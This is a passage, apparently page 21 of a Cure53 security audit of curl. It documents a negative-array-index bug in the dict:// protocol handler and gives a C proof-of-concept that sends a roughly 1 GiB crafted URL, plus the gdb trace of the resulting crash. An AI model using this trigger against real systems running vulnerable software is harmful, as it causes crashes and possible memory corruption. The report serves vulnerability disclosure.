CUre+53
Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Rudolf Reusch Str. 33
D 10367 Berlin
cure53.de · mario@cure53.de
negative. Because olen is used as an array index, this then causes a crash originating from the use of a negative array index that leads into unallocated memory.
To verify the described patterns, run the following test on a 64-bit machine with at least 6GB of free RAM. This test fetches a dict:// URL that is slightly over 1GiB-long.
#include <curl/curl.h>
#include <stdint.h>
#include <string.h>
#include <err.h>
#include <stdlib.h>

int main(int argc, char *argv[])
{
  char *dicturl = malloc(23 + (1ULL<<30) + 5 + 1);
  if (!dicturl)
    errx(1, "malloc");
  strcpy(dicturl, "dict://localhost/MATCH:");
  memset(dicturl + 23, '\"', (1ULL<<30) + 5);
  dicturl[23 + (1ULL<<30) + 5] = '\0';

  CURL *hnd = curl_easy_init();
  curl_easy_setopt(hnd, CURLOPT_URL, dicturl);
  free(dicturl);
  curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
  CURLcode ret = curl_easy_perform(hnd);
  curl_easy_cleanup(hnd);
  return (int)ret;
}
The following crash resulted from testing:
$ gdb ./negative_dict_url
[...]
(gdb) run
Starting program: [...]
[...]
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7b6975b in unescape_word (data=0x63a0b0, inputbuff=0x7fffb0fca017
'\"' <repeats 200 times>...) at dict.c:116
116             dictp[olen++] = '\\';
(gdb) x/1i $pc
=> 0x7ffff7b6975b <unescape_word+170>:  mov    BYTE PTR [rax],0x5c
(gdb) print/x $rax
$1 = 0x7ffdf0dba010
(gdb)  print/x dictp
$2 = 0x7ffe70dba010
Cure53, Berlin · 09/23/16
21/35